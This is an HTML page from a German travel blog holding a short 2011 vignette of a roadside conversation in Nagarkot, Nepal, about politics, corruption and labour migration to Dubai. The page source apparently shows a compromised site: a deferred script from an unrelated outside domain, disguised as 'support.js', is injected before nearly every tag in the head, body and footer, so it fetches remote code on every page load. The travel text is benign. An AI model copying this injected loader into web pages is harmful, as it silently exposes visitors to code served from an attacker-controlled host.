

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://panoreisen.de/de/asien/nepal-1/texte/was-so-geredet-wird
body_size: 7763
content:
<!DOCTYPE html>
<html lang="de">
<head>
    <script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=panoreisen.de"></script><meta charset="utf-8">
    <script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=panoreisen.de"></script><meta http-equiv="X-UA-Compatible" content="IE=edge">
    <script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=panoreisen.de"></script><meta name="viewport" content="width=device-width, initial-scale=1">
    <script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=panoreisen.de"></script><link rel="icon" href="/media/pano-icon_-_05-4_-_264x264.png" type="image/png">
    <script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=panoreisen.de"></script><link rel="apple-touch-icon" href="/media/pano-icon_-_05-4_-_264x264.png"/>
    <title>Was so geredet wird / Panoreisen</title>
<meta name="description" content="">
<meta name="robots" content="index, follow">
<link rel="alternate" hreflang="de" href="https://panoreisen.de/de/asien/nepal-1/texte/was-so-geredet-wird" />
<link rel="canonical" href="https://panoreisen.de/de/asien/nepal-1/texte/was-so-geredet-wird" />
 
    <script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=panoreisen.de"></script><title>Was so geredet wird</title>

    <!-- Load Bootstrap core CSS -->
    <!-- <script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=panoreisen.de"></script><link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/css/bootstrap.min.css" integrity="sha384-JcKb8q3iqJ61gNV9KGb8thSsNjpSL0n8PARn9HuZOnIxN0hoP+VmmDGMN5t9UJ0Z" crossorigin="anonymous"> -->
    <!-- <script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=panoreisen.de"></script><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/glightbox/dist/css/glightbox.min.css" /> -->
    <script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=panoreisen.de"></script><link rel="stylesheet" href="/css/style.min.css">
    <script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=panoreisen.de"></script><link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,700' rel='stylesheet' type='text/css'>
 <script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=panoreisen.de"></script><link rel="stylesheet" href="https://unpkg.com/leaflet@1.7.1/dist/leaflet.css"
   integrity="sha512-xodZBNTC5n17Xt2atTPuE1HxjVMSvLVW9ocqUKLsCC5CXdbqCmblAshOMAS6/keqq/sMZMZ19scR4PsZChSR7A=="
   crossorigin=""/>
 <script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=panoreisen.de"></script><script src="https://unpkg.com/leaflet@1.7.1/dist/leaflet.js"
   integrity="sha512-XQoYMqMTK8LvdxXYG3nZ448hOEQiglfqkJs1NOQV44cWnUrBc8PkAOcXy20w0vlaXaVUearIOBhiXZ5V3ynxwA=="
   crossorigin=""></script>
<script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=panoreisen.de"></script></head>

<body id="top" class="opener">

  <!-- Navigation -->
  <!-- Navigation -->
<nav class="navbar navbar-expand-lg navbar-dark bg-darkblue text-uppercase font-weight-bold fixed-top" id="mainNav" style="background-image:url()">
  <div class="container">
    <a class="navbar-brand" href="/">
      <div class="my-0 d-flex align-items-center justify-content-center text-lowercase">
        <!-- <img src="media/butze_auf_amerikakugel_740x740.png" class="img-fluid me-4 block d-none"> -->
        <!-- <img src="media/461_www.panoreisen.de_-_2016.2_-_weiss_-_2898x790px.png" class="img-fluid mx-0 px-0 d-block d-none"> -->
        <!-- aktuelle Oberkategorie ausgeben -->
        <!-- <div class="ms-4 d-block d-md-none">
          Asien        </div> -->
        <span  class="fw-bold">
          Panoreisen        </span>
      </div>
    </a>
    <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarResponsive" aria-controls="navbarResponsive" aria-expanded="false" aria-label="Toggle navigation">
      <span class="navbar-toggler-icon"></span>
    </button>
    <div class="collapse navbar-collapse" id="navbarResponsive">
      <ul class="navbar-nav ms-auto">
        <li class="nav-item  mx-lg-1"><a class="nav-link " href="/"><i class="fas fa-home"></i></li><li class="nav-item  mx-lg-1 fw-bold"><a class="nav-link " href="/de/aktuell">Aktuell</a></li>
<li class="nav-item  mx-lg-1 fw-bold"><a class="nav-link " href="/de/amerika">Amerika</a></li>
<li class="nav-item active mx-lg-1 fw-bold"><a class="nav-link active" href="/de/asien">Asien</a></li>
<li class="nav-item  mx-lg-1 fw-bold"><a class="nav-link " href="/de/wir">Wir</a></li>
      </ul>
    </div>
  </div>
</nav>
  <!-- Breadcrumb -->
  

<div class="bg-transparent mt-3 mt-md-4 mb-1">
  <div class="container">
    <nav style="--bs-breadcrumb-divider: url(&#34;data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath d='M2.5 0L1 1.5 3.5 4 1 6.5 2.5 8l4-4-4-4z' fill='currentColor'/%3E%3C/svg%3E&#34;);" aria-label="breadcrumb">
      <ol class="breadcrumb mb-1"><li class="breadcrumb-item"><a class="text-decoration-none" href="/">Startseite</a></li><li class="breadcrumb-item"><a class="text-decoration-none" href="/de/asien">Asien</a></li><li class="breadcrumb-item"><a class="text-decoration-none" href="/de/asien/nepal-1">Nepal 1</a></li><li class="breadcrumb-item"><a class="text-decoration-none" href="/de/asien/nepal-1/texte/gaurav-part-1-english">Texte</a></li><li class="breadcrumb-item active">Was so geredet wird</li></ol>    </nav>
  </div>
</div>

  <!-- Page Content -->
  <div class="row bg-transparent text-center g-0">
    <!-- Post Content Column -->
    <div class="col">
            <picture>
        <source media="(min-width: 768px)" srcset="/media/threeone_l/123_kathmandu_swayambunath_2011.04.04.jpg">
        <source srcset="/media/rectangle_s/123_kathmandu_swayambunath_2011.04.04.jpg">
        <img src="/media/threeone_l/123_kathmandu_swayambunath_2011.04.04.jpg" class="img-fluid shadow-sm" alt="">
      </picture>
      <!-- <img class="img-fluid" src="/media/threeone_l/123_kathmandu_swayambunath_2011.04.04.jpg"> -->
    </div><!-- end col -->
  </div><!-- end row -->
  <div class="container">
    <div class="row">
      <div class="col">
      
      <div class="row mb-5">
        <div class="col offset-md-1 fs-5">
          
<div class="d-flex align-items-end flex-wrap">
  <div class="flex-grow-1">
    <!-- Title -->
    <div class="mt-3 mt-md-5">
      <h1 class="mb-0 display-4">
        Was so geredet wird      </h1>
    </div>
  </div>
</div><!-- // end row -->

<!-- Subtitle -->


<p class='lead'>
  <span class='badge bg-dark'>Texte</span> <a href='/de/asien/nepal-1'>Nepal 1</a>
  <!-- <span class="badge bg-success">Texte</span> --> | 
  <span class="">Nagarkot, August 2011</span>
</p>

<!-- <hr> -->
<!-- Post Content -->
<div class="mb-4">
<!-- Preview Image -->
<!-- <img class="img-fluid rounded" src="http://placehold.it/900x300" alt=""> -->
</div><!-- SECTION -->
<div class="clearfix pictext mb-5">

			<div class="row mb-0 fs-5">
		<div class="col"><a href="index.php?rex_media_type=content&rex_media_file=2220_-_nepal_fuer_storymap_-_was_so_geredet_wird.png" class="glightbox"><img class="content img-fluid mx-auto d-block img-thumbnail" src="index.php?rex_media_type=content&rex_media_file=2220_-_nepal_fuer_storymap_-_was_so_geredet_wird.png" alt="" /></a></div>
	</div>

	</div>
<!-- SECTION -->
<div class="clearfix pictext">

			<div class="row mb-0 fs-5">
		<div class="col"><p>“Das Beste ist immer noch, sie zu köpfen” …<br />
Schwere Monsunwolken wälzen sich bei Nagarkot über den Kamm und sinken ins Tal wie wirre Gedanken. An manchen Tagen regnet es nicht. Dann stellen wir unsere blauen Campingstühle und den praktischen Alu-Klapptisch vor dem Auto auf. Wir geniessen die Ruhe abseits der Strasse, das Alleinsein, unseren „Hochland Himalaya Arabica Kaffee“, 100% Organic, handverlesen … die Gespräche … gute Erinnerungen … die Gedanken … tiefgründig … über die Beschaffenheit gekochter Eier …<br />
„Hallo!“, ruft der junge Nepalese, als er um die Ecke biegt und uns beim Frühstück entdeckt.<br />
„Hallo – Namaste“, erwidern wir und puhlen die Schalen von den Frühstückseiern.<br />
„Oh, Ihr esst“, stellt er fest … und es stört ihn nicht … dass sein Name Ramisch sei, sagt er, und erkundigt sich nach unseren Namen.<br />
Der Morgen ist unentschieden … es kann gut gehen … letztlich entscheidet der Augenblick … sind die Eier wider Erwarten fast perfekt? … Verschieden fast perfekt? Das ist wichtig, kann man doch ganz unterschiedliche Vorstellungen vom richtigen Moment haben.<br />
Wir nennen dennoch bereitwillig unsere Namen … weil sie schön sind … diese Momente der Annäherung von Reisenden und Einheimischen, unterschiedlichen Mentalitäten und Kulturen, und deshalb reisen wir ja … schliesslich … liegen die Eier geköpft und geschält bereit … um uns eine eigene Meinung zu bilden.</p>

<p>Also entwickelt sich zwischen uns folgendes Gespräch:<br />
„Woher seid Ihr?“, fragt er.<br />
„Aus Deutschland“, antworten wir.<br />
„Deutschland?“<br />
„Ja, …“<br />
„Mit dem Auto?“<br />
„Ja, …“<br />
„Aus Deutschland?“<br />
„Ja, …“<br />
„Schönes Land.“<br />
„Ja, gefällt uns …“<br />
„So ordentlich und stabil.“<br />
„Ähm, ja, Licht und Schatten gibt´s überall.“<br />
„Nicht bei uns“, sagt Ramisch.<br />
„Nicht?“<br />
„Nein. Was haben wir erreicht?“, fragt er.<br />
„Ja was … ?“, fragen wir ihn … bevor er kalt wird … nehmen wir einen Schluck vom Kaffee, Nepals Nr. 1.<br />
„Wo stehen wir heute?“, fragt er.<br />
„Nepal ist …“, suchen wir der Sache eine freundliche Wendung zu geben.<br />
„Null und Nichts“, beharrt Ramisch.<br />
Wir überlegen, er redet weiter:<br />
„Das Sagen haben die Alten, die ewig Gestrigen, die immer nur ihren eigenen Vorteil suchen.“<br />
„Kann sein …“. Wir zögern. Nicht, dass wir den Faden verloren oder eine andere Meinung hätten … solange man vom Innern nichts weiss bleibt halt nur Staunen.<br />
„Wer mit Kohlen handelt wird schmutzig“, sagt Ramisch und lässt sein Handy zwischen den Fingern kreisen.<br />
Für einen Moment schweigen wir alle.<br />
Allerdings, Politik hat – in Nepal mehr als sonstwo auf unserer bisherigen Reise – den Ruf eines schmutzigen Spiels, und Politiker den der selbstsüchtigen Spieler. Sooft wir jemanden fragen, sind die Schuldigen immer die Gleichen: Misswirtschaft und Korruption ruinieren das schöne Land. Viele wünschen schon die Monarchie zurück, kaum dass die Demokratie begonnen hat, Fuss zu fassen … es war ja auch nicht alles schlecht … Vergangenheit verklärt.</p>

<p>„Und die Jungen, was machen die?“, fragen wir.<br />
„Machen Geld in Dubai“, antwortet er.<br />
„Warum nicht Politik in Nepal?“, wollen wir wissen.<br />
„Wer arbeiten kann geht nach Dubai, wer reden kann wird Politiker“, … unglaublich was heutzutage alles geht … Ramisch scheinen die Möglichkeiten zu faszinieren … er beginnt, sich mit den Funktionen seines Handy´s zu beschäftigen …<br />
„Gut, ja …“, erinnern wir uns an ein paar Begegnungen. Nepalesische Lohnarbeiter gehen seit Langem ins benachbarte Indien und seit Ende der neunziger Jahre auch in die zahlungskräftigeren Golfstaaten. Durch ihre Arbeit im Ausland, erzählen sie, schaffen sie es, ihren Familien zu Hause zu helfen. Schulgeld für die Kinder zum Beispiel. Das ermöglicht den Besuch von Privatschulen, die die weit bessere Ausbildung bieten, sagen sie.<br />
„Trotzdem, die Situation in Nepal …“<br />
Aber Ramisch hört nicht mehr zu, er wendet sich bereits zum Gehen, schlendert einfach davon, grusslos, wie jemand dessen Fragen beantwortet sind.<br />
Also hören wir auf darüber zu sprechen.</p>

<p>Das war´s.</p>

<p>Macht nichts … jetzt noch was anderes:<br />
Warum eigentlich? … Warum soll Köpfen besser sein als Titschen?</p></div>
	</div>

	</div>

        </div><!-- // end col -->
      </div><!-- // end row -->

                    <div class="row mb-5">
              <div class="col offset-md-1">
                <div class="col-8 offset-2"><hr class=""></div>
                <h1 class="mt-5 mb-4 text-center text-md-left">
                  Mehr über <a href="/de/asien/nepal-1" title="Nepal 1">Nepal 1</a>                </h1>

                <div class="row mx-5 mx-md-0 row-cols-1 row-cols-md-2 row-cols-lg-4">

                                  <div class="col mb-4">
                    <div class="card h-100 border-0 p-0">
                    <div class="d-flex position-relative">
                        <img src="/media/threetwo_m/a_little_much_mango.jpg" class="card-img" alt="...">
                        <div class="badge bg-dark text-white position-absolute mt-1">Vorheriger Text</div>
                      </div>
                      <div class="card-body p-0">
                      <!-- <h6 class="mb-2 badge bg-success">Vorheriger Text</h6> -->
                      <a href="/de/asien/nepal-1/texte/gaurav-teil-4-deutsch" class="lead stretched-link">
                        Gaurav [Teil 4 - Deutsch]                      </a>
                      </div>
                    </div>

                  </div><!-- // end col -->

                                  <div class="col mb-4">
                    <!-- <h6 class="text-muted mb-2 lead">Es gibt auch:</h6> -->
                    <div class="card border-0 p-0 position-relative">
                      <!-- <img src="" class="card-img" alt="..."> -->
                      <div class="position-relative bg-warning d-flex flex-wrap">
                      <div class="badge bg-dark text-white position-absolute mt-1">Bilder</div>
                                                <img src="/media/threetwo_m/105_mahabharat_gebirge_2011.04.01_1.jpg?buster=1615135739" class="img-thumbnail w-50 img-fluid p-0 m-0 bg-info" alt="...">
                                                <img src="/media/threetwo_m/125_kathmandu_swayambunath_2011.04.04.jpg?buster=1615135739" class="img-thumbnail w-50 img-fluid p-0 m-0 bg-info" alt="...">
                                                <img src="/media/threetwo_m/168_panoreisen.de_in_bhaktapur_2011.07.03.jpg?buster=1615135739" class="img-thumbnail w-50 img-fluid p-0 m-0 bg-info" alt="...">
                                                <img src="/media/threetwo_m/118_kathmandu_swayambunath_2011.04.04.jpg?buster=1615135739" class="img-thumbnail w-50 img-fluid p-0 m-0 bg-info" alt="...">
                                              </div>
                      <div class="card-body p-0">
                    <!-- <h6 class="text-muted mb-2 lead">Galerie</h6> -->
                    <a href="/de/asien/nepal-1/bilder/nepal-1" class="lead stretched-link">
                        Nepal 1                        <!-- <p class="card-text"><small class="text-muted">Last updated 3 mins ago</small></p> -->
                      </a>
                      </div>
                    </div>
                  </div><!-- // end col -->

                                    <div class="col mb-4">

                      <!-- <h6 class="text-muted mb-2 lead">Außerdem:</h6> -->
                    <div class="card border-0 p-0 position-relative">
                      <div class="d-flex position-relative">
                        <img src="/media/threetwo_m/infos_-_nepal_-_header.jpg" class="card-img" alt="...">
                        <div class="badge bg-dark text-white position-absolute mt-1">Infos</div>
                      </div>
                      <div class="card-body p-0">
                      <!-- <h6 class="text-muted mb-2 lead">Gut zu wissen</h6> -->
                      <a href="/de/asien/nepal-1/infos/nepal-organisatorisches" class="lead stretched-link">
                        Nepal - Organisatorisches                        <!-- <p class="card-text"><small class="text-muted">Last updated 3 mins ago</small></p> -->
                      </a>
                      </div>
                    </div>
                  </div><!-- // end col -->

                  
                </div><!-- // end row -->
              </div><!-- // end col -->
            </div><!-- // end row -->

            
        </div><!-- // end col -->


        <div class="col-3 offset-1 d-none d-lg-block mt-5 mb-5"><!-- right column -->

        
        <h3 class="text-body mt-5"><span class="">Nepal 1</span> &middot; Texte</h3>
        <hr class="mt-0 mb-2">
        <ul class="list-unstyled lead">
                      <li class="fw-bold">
              <a href="/de/asien/nepal-1/texte/was-so-geredet-wird" class="">
              <i class="fa-fw far fa-file-alt small"></i>
              Was so geredet wird              </a>
            </li>
                        <li class="">
              <a href="/de/asien/nepal-1/texte/gaurav-teil-4-deutsch" class="">
              <i class="fa-fw far fa-file-alt small"></i>
              Gaurav [Teil 4 - Deutsch]              </a>
            </li>
                        <li class="">
              <a href="/de/asien/nepal-1/texte/gaurav-part-4-english" class="">
              <i class="fa-fw far fa-file-alt small"></i>
              Gaurav [Part 4 - English]              </a>
            </li>
                        <li class="">
              <a href="/de/asien/nepal-1/texte/gaurav-teil-3-deutsch" class="">
              <i class="fa-fw far fa-file-alt small"></i>
              Gaurav [Teil 3 - Deutsch]              </a>
            </li>
                        <li class="">
              <a href="/de/asien/nepal-1/texte/gaurav-part-3-english" class="">
              <i class="fa-fw far fa-file-alt small"></i>
              Gaurav [Part 3 - English]              </a>
            </li>
                        <li class="">
              <a href="/de/asien/nepal-1/texte/gaurav-teil-2-deutsch" class="">
              <i class="fa-fw far fa-file-alt small"></i>
              Gaurav [Teil 2 - Deutsch]              </a>
            </li>
                        <li class="">
              <a href="/de/asien/nepal-1/texte/gaurav-part-2-english" class="">
              <i class="fa-fw far fa-file-alt small"></i>
              Gaurav [Part 2 - English]              </a>
            </li>
                        <li class="">
              <a href="/de/asien/nepal-1/texte/gaurav-teil-1-deutsch" class="">
              <i class="fa-fw far fa-file-alt small"></i>
              Gaurav [Teil 1 - Deutsch]              </a>
            </li>
                        <li class="">
              <a href="/de/asien/nepal-1/texte/gaurav-part-1-english" class="">
              <i class="fa-fw far fa-file-alt small"></i>
              Gaurav [Part 1 - English]              </a>
            </li>
                    </ul>

        
        
        <h3 class="text-body mt-5"><span class="">Nepal 1</span> &middot; Bilder</h3>
        <hr class="mt-0 mb-2">
        <ul class="list-unstyled lead">
                      <li class="">
              <a href="/de/asien/nepal-1/bilder/nepal-1" class="">
              <i class="fa-fw far fa-images small"></i>
              Nepal 1              </a>
            </li>
                    </ul>
        
        
        <h3 class="text-body mt-5"><span class="">Nepal 1</span> &middot; Infos</h3>
        <hr class="mt-0 mb-2">
        <ul class="list-unstyled lead">
                      <li class="">
              <a href="/de/asien/nepal-1/infos/nepal-organisatorisches" class="">
              <i class="fa-fw fas fa-info-circle small"></i>
              Nepal - Organisatorisches              </a>
            </li>
                    </ul>
                          <h2 class="text-body mt-5"><span class="">
          Zurück nach:
          <a href="/de/asien">
          Asien</span>
        </h2>
                    <img src="/media//a3_route_asien_2010-2013__1024x768_.jpg" class="img-fluid">
          </a>
                  <div class="d-none lead">
            <a href="/de/asien/aufbruchstimmung" title="Aufbruchstimmung">Aufbruchstimmung</a>          </div>
                  <div class="d-none lead">
            <a href="/de/asien/zum-bosporus" title="Zum Bosporus">Zum Bosporus</a>          </div>
                  <div class="d-none lead">
            <a href="/de/asien/tuerkei-1" title="Türkei 1">Türkei 1</a>          </div>
                  <div class="d-none lead">
            <a href="/de/asien/iran-1" title="Iran 1">Iran 1</a>          </div>
                  <div class="d-none lead">
            <a href="/de/asien/turkmenistan" title="Turkmenistan">Turkmenistan</a>          </div>
                  <div class="d-none lead">
            <a href="/de/asien/usbekistan" title="Usbekistan">Usbekistan</a>          </div>
                  <div class="d-none lead">
            <a href="/de/asien/kasachstan" title="Kasachstan">Kasachstan</a>          </div>
                  <div class="d-none lead">
            <a href="/de/asien/russland-1" title="Russland 1">Russland 1</a>          </div>
                  <div class="d-none lead">
            <a href="/de/asien/tuerkei-2" title="Türkei 2">Türkei 2</a>          </div>
                  <div class="d-none lead">
            <a href="/de/asien/iran-2" title="Iran 2">Iran 2</a>          </div>
                  <div class="d-none lead">
            <a href="/de/asien/pakistan" title="Pakistan">Pakistan</a>          </div>
                  <div class="d-none lead">
            <a href="/de/asien/indien-1" title="Indien 1">Indien 1</a>          </div>
                  <div class="d-none lead">
            <a href="/de/asien/nepal-1" title="Nepal 1">Nepal 1</a>          </div>
                  <div class="d-none lead">
            <a href="/de/asien/indien-2" title="Indien 2">Indien 2</a>          </div>
                  <div class="d-none lead">
            <a href="/de/asien/nepal-2" title="Nepal 2">Nepal 2</a>          </div>
                  <div class="d-none lead">
            <a href="/de/asien/china" title="China">China</a>          </div>
                  <div class="d-none lead">
            <a href="/de/asien/mongolei" title="Mongolei">Mongolei</a>          </div>
                  <div class="d-none lead">
            <a href="/de/asien/russland-2" title="Russland 2">Russland 2</a>          </div>
                  <div class="d-none lead">
            <a href="/de/asien/georgien" title="Georgien">Georgien</a>          </div>
                  <div class="d-none lead">
            <a href="/de/asien/tuerkei-3" title="Türkei 3">Türkei 3</a>          </div>
                  <div class="d-none lead">
            <a href="/de/asien/rueckweg" title="Rückweg">Rückweg</a>          </div>
        


        </div>

        </div><!-- // end row -->

          </div>

        </div>
        <!-- /.row -->
      </div>
    </div><!-- // end row -->
  </div>
  <!-- /.container -->

  <!-- Footer -->
  <footer class="mt-0 pt-2 pb-2 pt-md-5 pb-md-3 bg-darkblue">

  <div class="me-0 me-md-0 mt-4 mt-md-0 mb-4 mb-md-0 flex-shrink-1 text-center text-light">
    <i class="fas fa-globe fa-4x d-none d-md-block"></i>
    <i class="fas fa-globe fa-2x d-block d-md-none"></i>
  </div>


    <div class="container text-white mb-3 mt-4 text-center">
      <div class="lead mb-1">
      Übersichten
    </div>

  <a href="/de/texte?type=texts" class="mb-1 me-1 text-white fs-5 fw-normal me-4">Alle Texte</a>
  <a href="/de/bilder?type=images" class="mb-1 me-1 text-white fs-5 fw-normal me-4">Alle Bilder</a>
  <a href="/de/infos?type=infos" class="mb-1 me-1 text-white fs-5 fw-normal">Alle Infos</a>

    </div>

    <div class="container mt-4">
    <hr class="bg-light">
    </div>
      
  <div class="lead container text-white mb-2">
      Alle Länder
    </div>

  <div class="container text-light d-flex flex-column flex-md-row">

  <div class="flex-grow-1 flex-wrap d-flex align-items-center">


      <a href='/de/laender?c=Belize' class='mb-1 me-1 text-white badge text-decoration-none fs-6 fw-normal bg-allgemein1' style="background-image:url()"'>Belize</a>              <a href='/de/laender?c=China' class='mb-1 me-1 text-white badge text-decoration-none fs-6 fw-normal bg-allgemein1' style="background-image:url()"'>China</a>              <a href='/de/laender?c=Costa+Rica' class='mb-1 me-1 text-white badge text-decoration-none fs-6 fw-normal bg-allgemein1' style="background-image:url()"'>Costa Rica</a>              <a href='/de/laender?c=Deutschland' class='mb-1 me-1 text-white badge text-decoration-none fs-6 fw-normal bg-allgemein1' style="background-image:url()"'>Deutschland</a>              <a href='/de/laender?c=Ecuador' class='mb-1 me-1 text-white badge text-decoration-none fs-6 fw-normal bg-allgemein1' style="background-image:url()"'>Ecuador</a>              <a href='/de/laender?c=El+Salvador' class='mb-1 me-1 text-white badge text-decoration-none fs-6 fw-normal bg-allgemein1' style="background-image:url()"'>El Salvador</a>              <a href='/de/laender?c=Georgien' class='mb-1 me-1 text-white badge text-decoration-none fs-6 fw-normal bg-allgemein1' style="background-image:url()"'>Georgien</a>              <a href='/de/laender?c=Guatemala' class='mb-1 me-1 text-white badge text-decoration-none fs-6 fw-normal bg-allgemein1' style="background-image:url()"'>Guatemala</a>              <a href='/de/laender?c=Honduras' class='mb-1 me-1 text-white badge text-decoration-none fs-6 fw-normal bg-allgemein1' style="background-image:url()"'>Honduras</a>              <a href='/de/laender?c=Indien' class='mb-1 me-1 text-white badge text-decoration-none fs-6 fw-normal bg-allgemein1' style="background-image:url()"'>Indien</a>              <a href='/de/laender?c=Iran' class='mb-1 me-1 text-white badge text-decoration-none fs-6 fw-normal bg-allgemein1' style="background-image:url()"'>Iran</a>              <a href='/de/laender?c=Kanada' class='mb-1 me-1 text-white badge text-decoration-none fs-6 fw-normal bg-allgemein1' style="background-image:url()"'>Kanada</a>              <a href='/de/laender?c=Kasachstan' class='mb-1 me-1 text-white badge text-decoration-none fs-6 fw-normal bg-allgemein1' style="background-image:url()"'>Kasachstan</a>              <a href='/de/laender?c=Kolumbien' class='mb-1 me-1 text-white badge text-decoration-none fs-6 fw-normal bg-allgemein1' style="background-image:url()"'>Kolumbien</a>              <a href='/de/laender?c=Mexiko' class='mb-1 me-1 text-white badge text-decoration-none fs-6 fw-normal bg-allgemein1' style="background-image:url()"'>Mexiko</a>              <a href='/de/laender?c=Mongolei' class='mb-1 me-1 text-white badge text-decoration-none fs-6 fw-normal bg-allgemein1' style="background-image:url()"'>Mongolei</a>              <a href='/de/laender?c=Nepal' class='mb-1 me-1 text-white badge text-decoration-none fs-6 fw-normal bg-allgemein1' style="background-image:url()"'>Nepal</a>              <a href='/de/laender?c=Nicaragua' class='mb-1 me-1 text-white badge text-decoration-none fs-6 fw-normal bg-allgemein1' style="background-image:url()"'>Nicaragua</a>              <a href='/de/laender?c=%C3%96sterreich' class='mb-1 me-1 text-white badge text-decoration-none fs-6 fw-normal bg-allgemein1' style="background-image:url()"'>Österreich</a>              <a href='/de/laender?c=Pakistan' class='mb-1 me-1 text-white badge text-decoration-none fs-6 fw-normal bg-allgemein1' style="background-image:url()"'>Pakistan</a>              <a href='/de/laender?c=Panama' class='mb-1 me-1 text-white badge text-decoration-none fs-6 fw-normal bg-allgemein1' style="background-image:url()"'>Panama</a>              <a href='/de/laender?c=Peru' class='mb-1 me-1 text-white badge text-decoration-none fs-6 fw-normal bg-allgemein1' style="background-image:url()"'>Peru</a>              <a href='/de/laender?c=Russland' class='mb-1 me-1 text-white badge text-decoration-none fs-6 fw-normal bg-allgemein1' style="background-image:url()"'>Russland</a>              <a href='/de/laender?c=T%C3%BCrkei' class='mb-1 me-1 text-white badge text-decoration-none fs-6 fw-normal bg-allgemein1' style="background-image:url()"'>Türkei</a>              <a href='/de/laender?c=Turkmenistan' class='mb-1 me-1 text-white badge text-decoration-none fs-6 fw-normal bg-allgemein1' style="background-image:url()"'>Turkmenistan</a>              <a href='/de/laender?c=USA' class='mb-1 me-1 text-white badge text-decoration-none fs-6 fw-normal bg-allgemein1' style="background-image:url()"'>USA</a>              <a href='/de/laender?c=Usbekistan' class='mb-1 me-1 text-white badge text-decoration-none fs-6 fw-normal bg-allgemein1' style="background-image:url()"'>Usbekistan</a>                  </div>

  </div>

  <!-- <a href="/"><img src="media/451_www.panoreisen.de_-_2016.2_-_weiss_-_2898x790px.png" class="mx-auto d-block mt-4" width="240px"></a> -->
  <a href="/"><img src="/media/451_www.panoreisen.de_-_2016.2_-_weiss_-_2898x790px.png" class="mx-auto d-block mt-4 col-6 col-md-2"></a>

      <div class="m-0 text-center text-md-center text-light mt-4 mt-md-0 ms-0 ms-md-3">
          <a href="/de/impressum" class="text-light">Impressum</a><br>
    </div>
<script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=panoreisen.de"></script></footer><!-- <script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=panoreisen.de"></script></footer> -->
      <!-- <script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=panoreisen.de"></script><script src="https://code.jquery.com/jquery-3.5.1.slim.min.js" integrity="sha384-DfXdz2htPH0lsSSs5nCTpuj/zy4C+OGpamoFVy38MVBnE+IbbVYUew+OrCXaRkfj" crossorigin="anonymous"></script> -->
  <script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=panoreisen.de"></script><script src="//code.jquery.com/jquery-latest.js"></script>
  <script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=panoreisen.de"></script><script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/js/bootstrap.min.js"></script>
  <script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=panoreisen.de"></script><script src="https://cdn.jsdelivr.net/gh/mcstudios/glightbox/dist/js/glightbox.min.js"></script>
  <!-- <script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=panoreisen.de"></script><script src="//cdn.jsdelivr.net/npm/featherlight@1.7.14/release/featherlight.min.js" type="text/javascript" charset="utf-8"></script> -->
  <!-- <script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=panoreisen.de"></script><script src="//cdn.jsdelivr.net/npm/featherlight@1.7.14/release/featherlight.gallery.min.js" type="text/javascript" charset="utf-8"></script> -->
  <script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=panoreisen.de"></script><script>
  /*!
    * Start Bootstrap - Freelancer v6.0.0 (https://startbootstrap.com/themes/freelancer)
    * Copyright 2013-2020 Start Bootstrap
    * Licensed under MIT (https://github.com/BlackrockDigital/startbootstrap-freelancer/blob/master/LICENSE)
    */

    (function($) {
    "use strict"; // Start of use strict

    // Activate scrollspy to add active class to navbar items on scroll
    // $('body').scrollspy({
    //   target: '#mainNav',
    //   offset: 80
    // });

    // Collapse Navbar
    // var navbarCollapse = function() {
    //   if ($("#mainNav").offset().top > 50) {
    //     $("#mainNav").addClass("navbar-shrink");
    //   } else {
    //     $("#mainNav").removeClass("navbar-shrink");
    //   }
    // };
    // Collapse now if page is not at top
    // navbarCollapse();
    // Collapse the navbar when page is scrolled
    // $(window).scroll(navbarCollapse);

    const lightbox = GLightbox({
      loop: true,
      // descPosition: "left",
      // zoomable: true,
      moreLength: 0,
    });

    // lightbox image title/caption
    // $.featherlightGallery.prototype.afterContent = addCaption;
    // $.featherlight.prototype.afterContent = addCaption;

    // function addCaption() {
    //   let caption = this.$currentTarget.find('img').attr('alt');
    //   caption = $("<span class='text-white bg-transparent font-weight-bold small rounded-right ml-0 p-1 px-2' style='text-shadow: 0px 0px 3px #000;'>").text(caption);
    //   this.$instance.find('.caption').remove();
    //   $('<div class="caption">').html(caption).appendTo(this.$instance.find('.featherlight-content'));
    // };

  })(jQuery); // End of use strict

  </script>
<script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=panoreisen.de"></script></body>
</html>